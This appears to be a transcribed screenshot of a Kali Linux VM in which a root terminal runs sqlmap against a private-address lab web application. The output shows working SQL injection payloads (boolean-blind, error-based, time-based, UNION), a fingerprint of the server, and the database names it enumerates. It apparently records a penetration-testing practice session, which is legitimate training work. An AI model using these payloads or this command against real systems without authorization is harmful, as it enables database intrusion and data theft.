 kali_1 (备份 3) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Sat 21:51 1
root@root: /
File Edit View Search Terminal Help
root@root:/# python /usr/bin/sqlmap -u "http://10.0.2.7/cat.php?id=1" --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.9#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
 is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:50:31
[21:50:31] [INFO] resuming back-end DBMS 'mysql'
[21:50:31] [INFO] testing connection to the target URL
[21:50:31] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6366=6366
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 6650 FROM(SELECT COUNT(*),CONCAT(0x717a717071,(SELECT (ELT(6650=6650,1)))
,0x7162787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x717a717071,0x526f534f66664d7054457269696857734145
684944694d445253434c5064727554694b716b614d41,0x7162787671),NULL-- mUbF
[21:50:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[21:50:31] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog